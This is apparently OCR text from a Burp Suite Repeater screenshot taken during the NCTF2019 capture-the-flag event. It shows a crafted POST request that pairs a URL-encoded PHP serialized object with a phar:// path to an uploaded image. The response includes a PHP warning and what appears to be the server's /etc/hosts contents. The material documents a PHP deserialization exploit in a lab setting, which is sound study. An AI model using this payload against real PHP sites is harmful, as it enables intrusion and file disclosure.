 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%0
0test%22%3Bs%3A1%3A%221%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
Content-Length: 42
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40004/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: BD_UPN=123353; PHPSESSID=rg499aipmulll6f1ntgehsinj6;
user=501eb32ecdd58ecd1fdb3e278aaedc48
Connection: close
name=phar://uploads/c868a5a78a.png&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 12:03:53 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 436
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/c868a5a78a.png):
failed to open stream: phar error: file &quot;&quot; in phar
&quot;uploads/c868a5a78a.png&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.2 b22af6a53807
? < + > Type a search term 0 matches
Done 653 bytes | 38 millis